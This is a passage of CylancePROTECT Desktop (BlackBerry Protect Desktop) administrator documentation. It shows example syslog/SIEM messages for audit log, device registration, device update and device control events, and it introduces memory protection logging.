







#### **Example message for audit log events that are sent to a syslog server or SIEM solution**

```
BlackBerry Protect Desktop: Event Type: AuditLog,
 Event Name: ThreatGlobalQuarantine, Message: SHA256:
 A1E92E2E84A1321F499A5EC500E8B9A9C0CA28701668BF13EA56D3995A96153F,
  1CCC95B7B2F781D55D538CA01D6049762FDF6A75B32A06DF3CC2EDC1F1573BFA; Reason:
  Manually blacklisting these 2 threats., User: (johnsmith@contoso.com)
```
#### **Example message for audit log events that are sent to syslog serve or SIEM solution with Eco Id**

BlackBerry Protect Desktop: Event Type: AuditLog, Event Name: ZoneEdit, Message: Example message, User: (johnsmith@contoso.com, Eco Id: Bn6ZX201mlPgFzl/M9njAPI4=

#### **Example message for API events sent to a syslog server or SIEM solution in audit log**

API create/add, update, and delete events are captured in the audit log. In the example below, the term "user" appears twice. The first user is the name of the user being edited. The second user is the name of the management console user who triggered the audit event, and for an API event, this field is empty. The information on the user who performed the API event is not captured because the event was performed using an authentication token, not by a user logged into the management console.

```
BlackBerry Protect Desktop: Event Type: AuditLog, Event Name: UserEdit, Message:
  User: Jane Smith, User: (janesmith@contoso.com)
```
### <span id="page-14-0"></span>**CylancePROTECT Desktop devices**

Selecting this option sends device events to the syslog server.







#### **New device registration events**

When a new device is registered, you will receive two messages for this event: Registration and SystemSecurity.

SystemSecurity messages are also generated when a user logs on to a device, so you may receive this message after registration.

```
BlackBerry Protect Desktop: Event Type: Device, Event Name: Registration, Device
 Name: WIN-55NATVQHBU
```
BlackBerry Protect Desktop: Event Type: Device, Event Name: SystemSecurity, Device Name: WIN-55NATVQHBUU, Agent Version: 1.1.1270.58, IP Address: (10.3.0.154), MAC Address: (005056881877), Logged On Users: (WIN-55NATVQHBUU\Administrator), OS: Microsoft Windows Server 2008 R2 Standard Service Pack 1 x64 6.1.7601

#### **Example message when removing a device**

When a device is removed, you will receive the following message for this event: Device Removed.

BlackBerry Protect Desktop: Event Type: Device, Event Name: Device Removed, Device Names: (jsmithxp-test), User: (jsmith@contoso.com)

#### **Example message when updating a device**

When a device's policy, zone, name, or logging level has changed, you will receive the following message for this event: Device Updated.

```
BlackBerry Protect Desktop: Event Type: Device, Event Name: Device Updated,
 Device Message: Renamed: 'WIN-55NATVQHBUU' to 'WIN-2008R2-IRV1'; Policy
  Changed: 'Default' to 'IRVPolicy1'; Zones Added: 'IRV1', User: John Smith
  (johnsmith@contoso.com)
```
### <span id="page-16-0"></span>**CylancePROTECT Desktop device control**

When this option is selected, any device control events will be logged to the syslog server.





**Example message for device control events**

```
BlackBerry Protect Desktop: Event Type: DeviceControl, Event Name: fullaccess,
 Device Name: Test_Device_1, External Device Type: iOS, External Device Vendor ID:
 1953, External Device Name: Generic USB Drive - 2017/02/16-01, External Device
 Product ID: 0202, External Device Serial Number: 575833314133343210041246, Zone
 Names: (test_zone_02)
```
For Windows, Android devices may be identified as Still Image or Windows Portable Device.

### <span id="page-17-0"></span>**CylancePROTECT Desktop memory protection**

Selecting this option will log any memory exploit attempts that might be considered an attack from any of the Tenant's devices to the syslog server. For full descriptions of each violation type, see [memory protection violation](https://docs.blackberry.com/en/unified-endpoint-security/blackberry-ues/setup/setup/Setting-up-BlackBerry-Protect-Desktop/Device-policy/Memory_protection/Violation_Types) [types](https://docs.blackberry.com/en/unified-endpoint-security/blackberry-ues/setup/setup/Setting-up-BlackBerry-Protect-Desktop/Device-policy/Memory_protection/Violation_Types) in the Cylance Endpoint Security Setup content.





